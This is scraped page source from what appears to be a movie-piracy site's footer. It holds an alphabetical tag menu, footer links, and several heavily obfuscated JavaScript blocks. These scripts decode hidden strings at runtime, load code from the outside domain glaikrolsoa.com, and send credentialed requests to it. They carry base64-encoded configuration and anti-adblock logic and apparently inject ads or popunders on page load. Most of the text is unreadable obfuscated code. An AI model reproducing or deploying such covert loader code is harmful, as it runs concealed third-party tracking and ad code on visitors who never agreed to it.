Z:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).U+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+;56+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+.4.j.4+ZoN+.4l}lE:+#i5#:6qE^+.n9o}6.G:6il+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+=Mo#l9+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+W::W=3./}lE:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script type="litespeed/javascript">(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=!0;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o)}function E(){e&&e();e=null}})('glaikrolsoa.com',6454854,new XMLHttpRequest(),document.createElement('script'),_zxxkwson)</script></aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Movies By Alphabet</h2><div class="textwidget custom-html-widget"><ul class="list-group tag-sbc">
<a href="/tag/1-9/" class="col-xs-4">
1-9
</a><a href="/tag/a/" class="col-xs-4">
A
</a><a href="/tag/b/" class="col-xs-4">
B
</a><a href="/tag/c/" class="col-xs-4">
C
</a><a href="/tag/d/" class="col-xs-4">
D
</a><a href="/tag/e/" class="col-xs-4">
E
</a><a href="/tag/f/" class="col-xs-4">
F
</a><a href="/tag/g/" class="col-xs-4">
G
</a><a href="/tag/h/" class="col-xs-4">
H
</a><a href="/tag/i/" class="col-xs-4">
I
</a><a href="/tag/j/" class="col-xs-4">
J
</a><a href="/tag/k/" class="col-xs-4">
K
</a><a href="/tag/l/" class="col-xs-4">
L
</a><a href="/tag/m/" class="col-xs-4">
M
</a><a href="/tag/n/" class="col-xs-4">
N
</a><a href="/tag/o/" class="col-xs-4">
O
</a><a href="/tag/p/" class="col-xs-4">
P
</a><a href="/tag/q/" class="col-xs-4">
Q
</a><a href="/tag/r/" class="col-xs-4">
R
</a><a href="/tag/s/" class="col-xs-4">
S
</a><a href="/tag/t/" class="col-xs-4">
T
</a><a href="/tag/u/" class="col-xs-4">
U
</a><a href="/tag/v/" class="col-xs-4">
V
</a><a href="/tag/w/" class="col-xs-4">
W
</a><a href="/tag/x/" class="col-xs-4">
X
</a><a href="/tag/y/" class="col-xs-4">
Y
</a><a href="/tag/z/" class="col-xs-4">
Z
</a><div class="clearfix"></div></ul></div></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="footer-bar"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-131714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131714"><a href="https://9xmovies.casa/story/">Story</a></li><li id="menu-item-62251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62251"><a href="https://9xmovies.casa/contact-us/">Contact us</a></li></ul></div></aside></div><div class="copyright-bar"><p>2015- 2026  &copy; <span>9xmovies.dev</span> All Rights Reserved.</p></div></div></footer></div><a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
</a><script data-cfasync="false" type="text/javascript">(function($,document){for($._Fg=$.BD;$._Fg<$.GD;$._Fg+=$.x){switch($._Fg){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6455122,t.a=6454854,t.v=5,t.w=0.1,t.h=8,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9nbGFpa3JvbHNvYS5jb20vNS82NDU1MTIy',t.S='Z2xhaWtyb2xzb2EuY29t',t.A=2,t.P=$.JA*1713352791,t.M='V2@%YSU2B]G~',t.T='xqd',t.B='l2rgt3ydvg9',t.N='yhykprq4Jbdklb6scYr4s4jky2',t.I='814TedmY9zx',t.C='kl8021ri2t5',t.z='_zxxkwson',t.R='_nfiljqpp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dt=$.BD;$._Dt<$.GJ;$._Dt+=$.x){switch($._Dt){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dk]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eI]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dl));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.dA]),($.BD,i.Tn)(n[$.eA]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.dA],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eI](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dJ,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dy](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dk](),f=o[$.dk]()[$.Hk](b),a=f[$.dk]();break;}}}catch(n){d[$.EC]=$.dJ;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._ED=$.BD;$._ED<$.GE;$._ED+=$.x){switch($._ED){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cy,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dx=$.BD;$._Dx<$.GJ;$._Dx+=$.x){switch($._Dx){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case 